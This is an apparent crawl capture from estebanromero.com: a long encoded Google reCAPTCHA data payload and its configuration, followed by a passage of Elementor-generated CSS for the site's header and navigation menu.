zCn0Mhw4szwr1bNFPDncKBwpIkwoITwodEw7sSw6JGw6tHai8+wqnCny/Dj8KGwrDDrkEMJ8KIw63CmMKzHxBLIAzCtsOAfG3Dr8KoMcK0wqzDuiw8BMKTwoALOMOjw7FBR8KrCcK7ADBWwoHDjMKlw7bCtVFywoFfwoDDjjPDssOfOGtJwpEMw7sMBGzDo8OHVxfCkx9Uw4NXwq8bEsO/[base64]/w6k8wozDqwgsMsOow4nDjMKcwovDisKYYcKeG8OEC8O6SMKsMsKZw4/CrcONdcKeJU9EwpXCjsKRLsK1S8OZVTHDtC/CnsK/wqfDkMOtPjVUw6zDqMOswqx5w4jCjMK+wofDlsK/CAnDkUfChFDDuRjCh8KzMWLDvCwGQ8Okw51KbsO5Q8Kgw44yw4/ClkbDnAsRw5LCrcOiw4wHVsK+AjQ9CcKRHlTDomHDhsOmRnxcQMKhVjFewqNXPVnDl0wLK3PCvsOHwo0ES3nCuFTCnBPDiSk4wrcLw7TDhcOGwqXCi8K3w5vDlVXCg8OkIX/CocKhGcKYw5Q8M8ORNcKvw5cNwrF4BUDClzrDjk56MMKVCjvCnlbDt2ckKwhzw7oyw4hTwq4tw5bDilDDvMKcw48mesK7A0HDkg8JwrjDs8OZW0Bjb8OyO8OJTWDDuMKpKTRJw7VgO8KeScKPOVhLasO+w63DpkNuw7EFwqbClnXCkQ/[base64]/wqpJGD3DtQMFFmfDnyrDvS0qwo8yUyFsRAgbNQrCtsKyacOfH8Kyw5zDpn/[base64]/Cv8K3w5Rgw7xIOMKSw43Dv1/DuMOJw4V3w4vDjMKhw4zCtTvDqsKjw5JHQMOUb3DCq8Ovw4gkTmtswpsnUcOMw53Cv1LDuMKPw7/CjCvCksOCXWrDiH/CvDfClRVvHsKWa8KTMcKTdMK7w6ZvCMKUH1IxwpRwYMOcw7zDskwJLmBiVVoyw5bDnsKPw5cYTcODZDo/dSNefcKKIk95Lz9EDQlRwow2csOPw6l+wo3Cv8KOwpJWf314fMK1w65DwojDjcOOeMO6fMObw5DCs8K6JnAswpnCosKqB8ODcMKowp3CqcOBw6JFGHsyUsOjXURwEHIVw4nCiMKMZ01qaH1oIcKtwrJjw5V6wogww7t8w53CmUBpDcOTw5hef8OBwqnCmwQXw5/ClEXDrsKPdxjCscOpSxM/[base64]/DnjLDiMOoCgbClwTDiMOnwodpUMOJB1d/w7JDwpPCocOrw411AzQ2w6DDqMOdCMOjwq/DusORw4hSwrQwExRAIwTDsMKZdGDDmsOwwovCiH/DvDjCjsKXCMKnw6FWw7rCqVt5HQ4Ow5TCgy3Dn8K2w5PCvW8qwpkbw714VMOHwqDDicOxL8KWwrhlw7pUw6QqTWF2MgPCiFrDj2bCssO9AcKuHA0Jw7N2BcO2cAdDw4XDo8KbTlrCqMKHHz1GSsK/[base64]/CjcKAw5xWwrAkDMKvCCtXwrrCusKraSthTSvDlsKOHnbChGx1fsKjLMKpQVglwozDhcKcwr/DnhdfBsO2w7bDncKLw70ywo9hw7Ehw6LDlMOsVcK/IcOJw6xLwrBtIMOsC2AwwovChXkdwqPCm2kOw6zDgRTDjgoiwq/Cg8Ouw59QBCzDv8O+wqAFLMOSVcK8w6wyOMOHElsjalPDpMKQXsOGIcO2M1FCUMO8A8KdQlA6BCzDpMOawoRhR8OBS10WDkpIw7/DvcOTUTjDmyXDmjHCgBjCv8Kvw5UyBsO/wqTCuArCt8OESyjDnV8ZdhNrasKdc8KgeCfDpid0w54uLCDDhcKfw5bCscOiDUUqw4LDqmtuZSfCgMKYwobCqcOjw5DDrMOWw6TDm8Oww4ZWZVHCpMKyL1AKMMOJw4Yuw7zDpcO8w5zDumjDocO5w6/[base64]/DmsO0w7bCrsOPE8OtwoPDisKjwpxtZsOyVDd3w5HCvcOKwrDCgl9ZCCULRsK5K0rDlcKLXg/Cl8Kzw6XDmsKRwp3CjcOQSMOww6DDiMOkcMKFaMKAwpIrVlbCp2VQasK/w4DDucKwXMOCXMO7w784AULCoEvDlzBCEB5xaHtCP0Q7wqQZw6YvwpDCi8K7HMKmw5bDuwJ3HXUtXsKXbnzDuMKuw6rDocKFeWTCr8O1LnbCl8K7A3bCoB1rwoTCoHQ9wrrDswlCIR/DqMO6ZFQAaClfw4/Dq1xrBSw5wq9IOMOFwokQW8K0w5o5w4E9VsOgwo/DuloIwpnDsnPCr8O0L2/DisK1JcO7Z8KZwpjChsKJJn4Rw5fDjhdFKsKHwqgrcTrDiQkfw6pnBk9Ew5fCqG1mwonDgMOlUcKzwoDCgSvDuEsVw5DDln1fciF+BF7DkzR+CMOVdQvDvcOWwrJ9bwFtwo8HwoxFCHrCtMO4TXhPJ1kfwonDq8O9EDXCt3rDtHo/EMOGTMOsw4AbwojCocO2w5nCt8OYw7U2OMKSwpFnNsKPw4XDuUTCh8O+wpLDgU5Mw4/Dnn7DrDHDnsOZVTTCsXFiw67DmxICw6LCo8KKw4jDgWrCvcKNw7ADwqnDiU3DvsKICwIzw7vDozfDvsKgVsKMfMOOKBzCrA1Kd8KMK8OwBgrCj8OCw6RAP1HDsm4DQcKVw4/DhcKKH8OgMcO9MsKswrTCrk/DvhnDnMKgacKCwpN5wobDug9ndBDDkBbCsFt8bVFEwqTDhwHCu8K7DxHCpsKJWMOHesK8Z0TCscKEwrHCqsKKLyzDl1HDjHxJw5jDp8KtwoHDhsK3w7wvWyTCvcOhwoZdZsKRw7rDqRLCvcOgw4HCkhVpRcOvwqcFI8Kew5LCiEJ/OnvDnW5jw7LDnsKuw4FdWTPCjQdFw7nCs1YxJ07Ds0tCZcOXwoxiIcOWUSpbwpHCksKWw77Dq8OKw5LDj1TDncOrwpjCk2TDkcOSw7HCqsOjw6p/MCXCm8KIw6PCksKaO04yWmbDicONw7wiXcOSd8OFw7BuWcKtw5phwpnCvcO2w5HDh8K5wpDCgH7CkS3CgnbDucOVSsK8RcOqZcOTwpfDq8OIL1jCjUJxwpg/[base64]/fMKZw6dLKMOfM0/Cpj7Dq2vChcKIwqLCrSIhwqAbOcKfCcKkMsKCDsOlTDPDuMOXwo8iJxHDsVhtw7LCijInw7dLRSdPw6kdw6pHw6jChsKmOMO3Tgo/wqkzScKIw53CqMOhVDvCrW9AwqUfw4nDhsKcBm7DoMK/[base64]/CusO1wp8RwonDqsKgMsOXw5lUw7xSTz40IxwywoTCgsKDCRjDv8KaCMKfCcKdIGrCuMOywq/DhG41cyDDj8KRb8ONwo0nHT/DqkY9wpTDuC7CtyXDmMONbcKUTEHDkxzCuAvClcO4w4nCq8O6w5rDqSkswovDrsKGJsOKw6R/ZsKRWcKdw5gZJsKzwql3ecKEw5HCmDYNeDnCrMOoTDpdw7AIwoHCrMKXBsK9wpJxw5fCl8OaKXk6B8KAWsObwovCrQPCpcKKw6vDosOHOsOEwqHDgcKOEA/CicKjDcOXw5IZVBsHR8KMwo9GdsKtwovCqXXClMK1YgzDhFfDlsKSD8Kew4jDicKEw7A0w6Utw5Ysw5EvwprDmlRGw6rCmsOaclZ8w4Y0woVhw6Azw6oHXcO5wqDCuyUDOsKTHcKIw63Ds8KaZC/[base64]/RzDDtcKCw5DCusOIVwB5K8KvLmPCvzVowp/Ch8KRdsOjw7TDrljCilbDjzTDolvCncOsw53DisKgw4Rzwr/DikHClsKFIQYsw4wOwpfDnMKwwqPCicOUwoxmwp7Dq8O/FlDDuU/ChF1eM8OXRsOWNWN4dybDhV0lw5cqwrXDu2JVwo4Xw785BRnDuMKvw5jDgsOwUsK/M8KPSQLDtQ/[base64]/DuEoua8O1w69Vw6jDncOsCMKaw77Dqi5vTHvDjsKpw7zCuSHDtcOMfMKWD8OaHgTDhsO/[base64]/Du3PDo8Ocwp3DqhfCmcKPw6LCtMKUTVQQO8KPwo7DqMOhVkXChX/Cn8KmBGHCj8KMCcOUwoPDvyDDoMOaw4zDoC46w4tYw5jChcOlwrfCskZVZi/CiFnDq8KLN8KLMDhmOwxoV8KzwpJ3wpbCp2Ysw6xVwoASBEp9wqQTGgbCh2XDmB8/woZUw6XClcKue8K9Bh8bwqfCqMOUIFthwqEMw7YqRB/[base64]/CvcOdMMKPwpJ5VG3Dll0UR8KYw7bChMKKwqjCscKzwoXDs8KubBLDocKWUcKnwrjDl0ZrF8OCw6LCucKrwqnClh3CjMONMA9SIsOkHsK8XApieMO/GhjDkMK8EAVAw5ZaLBZLw5rCicKVw6LCs8OgHGwFwrxWwq9iw4nCgAorwoMRw6bCicOVX8Kaw7fCilnCu8KaMQdXecKJw5/Cp2UZfznDt3/Dsz5XwpbDg8KZYxPDoQFuDcOxwpPDuU/DgsO5wpJCwrheO0Q3Bn18w5XDkMOSwqgcFkjDrELDmMOuwrPCjDXCssOzfivDqcOnZsKbYcOrw7/DugrChMOKwp3ClzXCmMKMwoPDtsKEw7Jjw7Z0fMO3dHDCo8Kiwp7CjGrDpMOGw7jDtAoSJsOpw5fDkgjDtm3ChMKqFRPDpwXCi8OZa1vCo3AsdMKjwozDhyoxVw3CssKMw6EXS3ItworDjRLDukN1LAFow4/[base64]/CnHrCrsKvXcO8awAbM8OCw4dZCcK0LcO1wpw7N8KwwqDDgMKJwqg+R1o/eFJ9w4jDojdZLcKobQnCl8OcbH7DsgXDgMODw4Enw4jDr8OkwpoCcsObw54GwojCi3/CqcOHwrkeZ8ODawPDh8OPUllFwqF4dmPDjsOLw4rDucO6wpMoKcKNBiMpw4cPwpFpw5bDl2UGNsKiw4nDusO5w5XCkMKUwo7CtCARwqHCqMO6w7VnAMKawot4wo7Dr3bCnMKbwrLCsyQ5w59bw7rCtFXCssO/[base64]/[base64]/[base64]/Ct1jDtxcWw6JMwqzCs15Jw7XDlcKhw75+K0DCvVvDvcOLcHLDqsOJw7EINMOEw4XDojo9wqkwwpXCpsOjw6stw4BjGVHCshYuw55+wrrDnMOqB2HCnUwbPmTChMOuwpwJwqjCty7DocOEw7/CqcK+IUcRwq5Fw7A5FcOkWMOpw73ChcOtwqLDr8Ozw6cAa2/CtX9vcG1Kw79bJ8KYw7NKwopMwofDg8KmdcOhIA/CnlzDpmrCu8KzTUMVw5zCgMOSSgLDkAEcwpzCmsKPw5LDjwY7wpY7LG7CiMKjwr9jwqdUwqprwrfCjxPDncObdATDkHZKOG/DjMOdw5vCrcK0TnVQw7TDrcODwr1Pw6k/[base64]/BMKYD0wwckHCuMOrw5otwoYfwooZYMO3w5PCjw9dwqsSa2l3wodPwqRuC8KJc8OYw6bCi8Obw4BYw5vCgcO6w6rDsMOabjjDvR/[base64]/CmcKQFW5bwoI8w6hywpzChAnCtcODIGHCjUjChRfCvn19dAnDug1NWAsYw58Hw7EnTQ/Dn8Opw6rDnsOwEA1Uw6JdHsKUw5tOwoBCScO9w73ClExnw6EJwqTDojBMw6t1wpXDiRzDkBXCisOUwrvDg8KRK8Kqwq/DsSIMwo8SwrtRwp1xb8O6w7BuA156MAnDlDvClsOaw7nCgh/Dg8KTRC3DtMK4w5XCj8OHw4HDocOHwq0+woQtwrdSRCFcw4ZpwrolworDgALDqlB3JxdRwpvDszJ9w43DmcO/w4vDmzI/NsK/wpEOw7bDvMOVacOcMgPCkD/DplbCnxcSw7F1wpTDjzxAQcOpWsKkd8K5w5JbJENaPxvCq8OCQGVzwrLCkEfDpzTCkMOeSsOMw7Mswp0Zwoo8w4bCiC3CmQ9VXAd2ZnrCmz7DkjTDkQA7MMOhwqsgw6fDr1bCm8KLw6bDj8KWTBfCh8Ocwrx7wrHCqcO/w6wAV8KEA8OFwrDCksKtwqdzw7hFBsKQwqPCmMOUCcKaw78TE8K/[base64]/[base64]/[base64]/w5/CtRMaQDUZw6/Cix9+wrQcwodNwpXCi8KXw6zDjiw8w7kSJMKjGcOOTsK2QsKUR1zClDVHcF5dwqXCpcK0QMOWMCvDtMKrRMOdwrJ0woTCjSnCq8O/[base64]/[base64]/DqcK2I8Okwqg0w4EKW8Kjw54bZS5gIsKiBcKUwqrDgcOyKsKdYGzDlTBdFzgGGlgqwq3Cq8O+TMKHO8ONwoXDsRzDnCzCoCI6w7hnw7DDqzwaIwk/DcOcaEZow77CqADCqcK1w7kJwpXCicKvwpLClMOJw7p7w5vCl1BRw5zCgMKlw6DCjcORw6fDrGYkwoN+w4HDjcOFwovDtR/[base64]/CnU5KwpLDncOcRBXCtzvCkyDChiDCkMO3WMOVwpZdHsKla8Kow7oGZsO/[base64]/Dm8KFR8OVNnAhw4fChsKIwq0xF3p9wq/[base64]/ChsK2d8KJCRBlFMOiwp8XecOfwr96Z8KuCQ5IwqtwVsOlwqfCl8KpHCBKwpJpw4PCjgjCj8KMw6p/[base64]/bQlSK14Bw44RJknCuWh7wo/DmGnDqsKGYDPCu8Klwp7DvsOVw4cwwqooeSR4EXZ8IcOEwrwge0xRwqJuRsOzwprDrMK2NyDDucOIw5x+AzjCrzY1wppdwrFgaMOEwpLCvCtJXsKDw4tuwo7Clw7Di8KHHMKLGMOcIVrCpD/[base64]/DliLCgsK1wqxOwrk3w6jCsXPDoTAEYRU+McOvw7nCucOIwohre29Ww74ZIDfDp3opdXg6w6RBw4goMcKpIsK5JGjCr8OmUsOKAsK7MV3Dr2hFYzAOwrlNwow1aVk9HFw9wrjCr8O5NsOfw7rDgcObacKKwpnCmS8ZIsKjwroCwp1zZi/CjXzCj8K/woPCjsK3w6/[base64]/DpMK4w5XClcO9CMKCWzJ0w47Ct8Kkw5lPwpvDu1bCrMOkwrbCkVLCij7DoA8yw7vCtRZsw5nCoU/Dg2xbw7TDsU/CksO+bXPCu8OowqcufcKXEEA5QcOCw4Rdwo7Dj8Kdw57CsA0raMOhw5zDmcOLw79ZwqYSB8KXLGnCvHfDmsONw4zCpsKEwocGwqHDhlvDoyHCkMO/[base64]/DlW8Mw7LDqDTCrcOFOm/CgD1Owp3Cqis7EgfCuyMyM8O5VhzDg2cjw5HCqcO3woRBNn3CnUFIYMKKG8KswrrDshXDu1XCisOrB8KLw6TCl8K4w7N/AFzDr8O7HMOiw5pfEsKew7cCwpjDmMKwHMOPwoIRw646YsKGd0DCssOTwohNw4rChsKZw7nDhcOzMgvDg8K6BhbCukjCo3XDl8KGw5MqOcOfXn8cMBl3ZBIZwo3Doildw5HCqTnCrcKjw5tDw63CtXQ0NAfDoGQ8FEPDnTU0w5UiIjPCpsKPw6/Cuy1Ow4tPw73DlcKqwoDCtXPChsKTwrtFwpbDvMO+asK1JBZKw6IaAsKxWcKoRWRqK8K/[base64]/DisKZw590LhkMw5ZBw6/[base64]/DiU7CuH3Dm3/CkxHDi8K9wrkKR8KVUmXDkBDCv8KlfcOYSVrDl3LCuV3Dn3bCncKlDRV0wpJbw5zCvsK8w6rDpD7CvsOnw7HDkMONPSjCkxTDjcOVe8KCUcOEfcKCXsKVwrHDscKEw5YYZxzCiHjCkcOpa8ORwoPCosO+RmkJd8K/[base64]/CrcKhblJjZMK1w5MqwqrCiV9uXMKCwp3CtMOkBCJaC8OHw6JYwpvCsMKyD0XCk2DCvcK7wqtWw7XDgcODcMKNOg3DlsO/FmnCqcKEwpnCg8Khwowew4XCvMKMacKtasKDMmLDi8OIKcOuwpgyJRpMwqLCg8O6MkVmPcOhw65PwqrCocOad8O1w4VuwocaYg8Ww7x9w7I/[base64]/wpUcwqfCkcK4UBrCoX1OQcKYw5DCji3DpD1nWiHDpsOCGyLDo2bCisKyARg8DTzDih3CisKIUCvDrEvDj8OJUsO9w7AOw6rCgcO8w5Z4w6rDiS5awqzCmi/CsQbDm8OYw4EiUBnCtcOew7nCvBHCqMKLVMOTwps4LsObP0XCvMKLwo7DkHPDngBKwrplVl0Kd2kBwqYBwpXCnUlOEcKTw45lNcKew7LCjsOpwpzDigRSwoALw7Q2w51HZhzDnwE+IMKAwpLDq0nDsUN6KGPCusO/CMOuw5nDmmrCjGtWw441wp3CiynDmijCscO+FsOQwrozHETCs8KoNcK6dcOMfcOSTsO5O8K5wr7Co3NqwpBbbhV4wqtdwoBBFl8SWcK9LcO0wo/DqcKYBAnCtBRrIxvDrhDDrVLCisKySsKve3/Cgh5zZ8K8wpfDp8OGwqEtbnU+wo0meXnCnE52w4xqw7NFw7vCq3vDq8KMwrDDs0PCvHNuworClcKhe8OCS1XCoMKhwrsww6zCujMEF8KxQsOuw5Uswqo9wo8wBsKNfDkSwqvDksK5w6TCiXnDvMKiw6cnw648bU8vwowzNEFqcMKBwp/DsDDCusOZX8OSwpJAwrrCgUJKwqnClsKqwrduEsO7WcKGwr1rw4vDr8KsPsKjLANew44sw4vDg8OqO8OqwrzCh8K/[base64]/Ck8KfG8KpS8KYw50cTcOrw7nDrsO7w7pIf8KRw43DujBsTMKbwpjCrE/ChsKgD39oV8KEM8Kyw7twAMKvwqZwXlwew5MxwqEPw4/CjRrDkMKJNVkQwogdw7pfwoYHw6xqOMK1UMKhUcKCwpYCw7JkwqzDhH5lwodZw5zCnhrCr2EuVRNTw6V2P8KLwqTCicOjwpDDuMOmw445wp1nwpZaw5Qfw6bCjV/CgMK6CsKve1VHb8KywqpnR8OOAC90W8O8TSvCizYKwoFcaMKaNSDClXXCt8KmNcOkw6bCslrDjzfDgiF1MMOtw67CpkcfZHnCm8KzEMKAw74zw6tmwqTCrMKrN30/L293KcKkc8OwH8Oma8OSUj1hLyNIw58BIcKmbcKVYcOQwq3DgMKuw5Vxwr3CmDgHw5wqw73CqsKCe8OWPRwewqTCmUcKWXQfU0g/wphlasOYwpLDkSnChArCilEnB8O9CcK3wqPDqsKHUDHDtcK0VybDs8KVKcKUBn8QZMO1w5XDrcOuwqLCmkLCrMO1PcOUwrnDuMKnP8OfA8K4w4wNTlM1wpPCv0/CvMOte2TDqxDCq1A7w6jDuhN0fcKgwpbDsDrCgQxYwpwiwrXCoRbCojLCmwPDtMKDCMOvw4R/W8OWAnzDksO3w5TDtE4oMsKQwoXDuXnCl3NGHMKeY23DjMK9LwHCoRzDvsKnD8OIwoFTPw/CkBTCpQxFw6bDjnHDhcOiwrAgTCh9bh9ADiY0NMO4w7s/cWTDp8OLw5XDlsOhw4fDukXDjsK4w4HDrcOUw7MjbFnDtHQgw6nDq8OUAsOAw7HDtxjCrDwVwpktwpNrKcOBwofCgcOybQ1wKhDDqBpywpPDkcKIw7YnaVTDrmwtw4d/[base64]/Dm8OiwqTCl8Olw4lDwolnSxfDnMKhdFXCvRttwpxdSsKtwrXCocKFw7vDqMOQwooswokjw6bDgMOfB8KGwp7DuXxVREjCrsOBw5Juw7k1wpI4wp/CjD00akdCCmRLWsKjEMOHVcKvwrPCv8KTScOqw5dYwq5Iw70vEyDCtQk7TgTClk3CuMKMw6TDhmBIWsKlw63CvsK6fsODw5fCj15gw5zCpWAEw4FkY8KkAUrCsVEZWsOADMK8KMKTw70cwqsKesOiw47CvsO+S1/[base64]/dEB+w63DrsOWNsOgw5MCw50tOXZ1VMKaRsKyw4bDoMKaF8KDwpxJwqjDgy3CuMOWw6jDvQMlw5cbw4rDksKeE3UDPcOKPMKuXcOfwoxmw5AhMD7DhXQgW8Oxwo8pwobDqiXCuC/DsBvCvMKLwpLCvMO5QxE8LMO9w7LCscK0w4jCh8Owc2TCmF3Ch8Ksd8KDw4IhwrTCnMOHwrBBw65KSTgJw6/[base64]/DtgfDqQzDpVMrTGjCnsODwrJVJEXDhmZ0EFJ0wqVQw5nCkQ5dScOrw4FQWsK8OyAtw7N/YcOMw75dwpQJPzkcZsO4w6RJdnPCr8KeM8KXw6R8IMOgwoUWXWvDjlXDiyfDrCzDvzRBw4oNTcOIwpcWw6kHSUfCtMO7CcKcw6PDskXDsAJ7w5fDiFPDpxTCisO0w6rCox5LZVTDt8Oyw6BmwpFCUcKaMUvDocKIwqbDvUAVJkbChsOVwq9qTwHDq8Okw7p/w5jDnMKNZ1whbcKFw79JwqrDk8OwLsKCw5HCn8KTw54bU35zwq/CiinCnsKrwqPCr8K5BcOhwqDCrC1ew4XCrWQ8w4HCkjANw6sBwqTDmGZtwpMAw4DCjMKcQj/DtUvCmAnCtA80wqDDkVXDjj7DtFrDosKPwpbCun4kLMKYw47CgFR7wo7Dh0bCvx3DlMOrOMK7QyzCqcOFw63Cs2bDiwNwwpVbwqPDvsKWVsKwWcOLW8OuwrR5w7E2w54cwqg9wp/DsXfDucO6wqHDsMKrwofDmcOww4ARPAXDuyRTw54/asOrw7Z9CsOLXCELw6QFwoxcwp/Dr0PDmSPDoFbDkHs6fl1RMcOvIDXCo8OKw7l0JsOXKsO0w7bCqn/Cs8OCX8Ofw6czwqlhBjcawpJSwqs0YsOHaMOpC0FlwrnCocOzwo7CpcKSBMOHw7vDicOHe8K3AlTDhgLDlCzCiXfDncOywqDDisO1w4nCtiJFYy0lYsK6w43CqgVxwphOZ1fDsRvDo8Owwo/CqgHDiXTCsMKTw6PDssKmw4jCjw89TsKiasOnBGbDkgTCv3nDgMOsbgzCnzlSwqxZw5bCuMKvJlNEwowfw6rCmnvDuVXDvyDCuMOrRjDCtmEoCkIXw7F4w7LCjcOuYj4Fw5g0T34+eHEUHifDgsO8wr/Dq37Dr0lWHT5bw6/Di1HDqzzCtMKeAH/DkMKsYgfCjsK/Nj8rMjB7Jm9yZUPDsSt3w6tCwq47KcOiWsKZw5bDrgdHKMO/[base64]/CuMOHTVnCr8OkwoRZNsOpwprDlcKGK8OHw7dWcwPCkF86w63DkmfDncORYcOhHh55w4PCmyMnwp5mRsK2EGjDqcKiwqM8wozCtsK/[base64]/[base64]/Do8OLw7NZE37ChgNbwqjDt3/[base64]/DmQQTw5vDrVXClSTCu8O8w4YhKy0Aw6l/[base64]/Ds8KEw5zCnD7DhcKLw68mT0zCgMKaw6LDhV3CisOYwoPCmELCvcK/VsKhSTMAREbDrxPDrMKoV8OcYcOCOkFwVAF9wpkGw6fCkcKhLcOLFMKFw7pRaSJpwqlEMjPDqg5ccEbDrCvCqsKewprDsMKkw6ZTNhXDpcKPw6vDq1YIwqQdUsKOw6XCiCDCiDhuCMOWw7Y8OHZ3N8OUGcOGXRrCgVDCggBlwo/[base64]/ClcKPFSV9dhIQTcKnwqnCr8K9w4zDg1XDpy3Di8K3w4bDt3hXQMKaScOTQnYAbMOVwqc+wpw6HWvCu8KdbTx7d8Kaw7rCpEVpwqhKV3kbZhPDr3rCqsO4wpXDtcOUQzrDhMKGw6TDvMKYCnR8fk/CmcOhT3/DsVhOwpwAw6pxDirDocOAw60IO2JmG8KEw75sJsKLw6l1Hnl9AwzDm3QkQ8OLwpZhwo3DvH7CpsOdw4J8TcK+Pmt3LVsxwqXDuMOXecKww47Cnz5uTkjCr2EYwrdMwqjCj21iVA9Vwq3CgQk6SUUVDsOZHcOVw5sVw6vDnULDnHxOw63DqTgvwo/[base64]/Dl8KPGMOWw7Faw4jCh8OFworCiiktw6onw6fDuMOqGsKrw7zCocKQScOeL1J8w6dJwrFvwr/DiTHCrMO8Kjsnw6nDh8KsBgs9w7XCp8O8w7M1woTDqMO4w4HCjEQ5KBLCpThKwpnDnsOhWxLCiMOUbcKdIcO7wrjDoT9uw7LCsWooH2PDo8OkM0JPb1V/wotHwoxkOcKbf8OmdCNbIgvDq8KASRQvw5AIw6tpGsOIUF5swrrDrD5Ww7bCu31DwofCpMKUSVNcVGIXJQRFwq7DgcOIwoNrwqrDulnDh8KZGsKXHlLDlcKbYcKRwoTCpgbCrMOWRsKlTHnDuR/DpMOuChHCsQ3DhsK6TsKZOFMSQFloJ3TChsOXw5YvwqN/PxNFw4/[base64]/[base64]/[base64]/Dn8OQM8K+wpIDwoHDnSjDq1JYMCdMJWbDi8ORE03DvcKOA8KULVhEL8KWw6dvRcKnw5RFw7PCrTzCicKZcVLCnhrDlF/DscKuwoRmb8KSwrnCr8OULcOWw7LDlcOOw7dvwo/Do8OiAzYvwpTCiHMDfz7Cu8OdN8ObIwIGbsKuEcKaZls0w6MjMjvCjzvDq0/Ci8KnNsOOAMKzw6BjemxYw61/P8O/[base64]/CnsO3wpDCnUpjWQrDmsOlQmVif8KYw6ECSE3CosOrwqLCoDkPw6kUSRocwpAmw4fCpMKCwpsEwovCp8OLw65ywpIewrxcfHvDi0lrMgMew5d6Six4KMKRwqfDoQl0ZCkEwo/DhMOFByoqAnYkwq/[base64]/DocOTwqIackLCrgQFw74dw6DDi8KHwqY+InwOwqxKw7fDuybClsOhw7AKwp1xwoIaVcKNwpfCjFUxwpwhID4KwpnDngvCoAAqw71gw4vCh1/[base64]/CmsOzQw7DsRhRLcKvIQbCl8OKw6xqAcKOw65uI8KqGsK8w5rDkcKSwpfDvcOew6hYdMKGwoQwBQI5wobCgMOvPx5hSw5nw59V\x22],null,[\x22conf\x22,null,\x226LeiPFUoAAAAACPBS9ynADXl2CZq_b3aVOwBihdW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,211],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://estebanromero.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DLAaj8mo70p25Xf3+GjhbaWTqaFmTwLNyqMX2gDq0nM\\u003d\x22,1,0,null,1,1763072884695,0,0,[158,41,31],null,[225,111,247,79],\x22RC-T13zjJC2QUJmXQ\x22,null,null,null,null,null,\x220dAFcWeA6DqqAMetxcHcWrGXkbzhioM53nBCR6TM-LsSTP0VI3uZ1HyJc30o-wsDCd0AHatimcQ3knPmGtIZ0u1Z9QcXTLCL9bzA\x22,1763155684694]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://estebanromero.com/wp-content/uploads/elementor/css/post-567.css?ver=1762979028
body_size: 8978
content:
.elementor-567 .elementor-element.elementor-element-59ea788{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--z-index:100;}.elementor-567 .elementor-element.elementor-element-12a3333{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-567 .elementor-element.elementor-element-12a3333.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-567 .elementor-element.elementor-element-988afa0{text-align:right;}.elementor-567 .elementor-element.elementor-element-988afa0 img{width:92px;height:92px;object-fit:contain;object-position:center center;filter:brightness( 125% ) contrast( 113% ) saturate( 0% ) blur( 0px ) hue-rotate( 92deg );transition-duration:1s;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:100px 100px 100px 100px;box-shadow:4px 4px 16px 0px rgba(0, 0, 0, 0.15);}.elementor-567 .elementor-element.elementor-element-a5e1e6a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-567 .elementor-element.elementor-element-a5e1e6a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed .elementor-item:before,
					.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-567 .elementor-element.elementor-element-a5e1e6a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-567 .elementor-element.elementor-element-a5e1e6a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-underline .elementor-item:after,
					 .elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-overline .elementor-item:before,
					 .elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-double-line .elementor-item:before,
					 .elementor-567 .elementor-element.elementor-element-a5e1e6a .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-567 .elementor-element.elementor-element-a5e1e6a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-567 .elementor-element.elementor-element-a5e1e6a{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-567 .elementor-element.elementor-element-a5e1e6a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-567 .elementor-element.elementor-element-81e0bbf{width:auto;max-width:auto;}.elementor-567 .elementor-element.elementor-element-81e0bbf > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-567 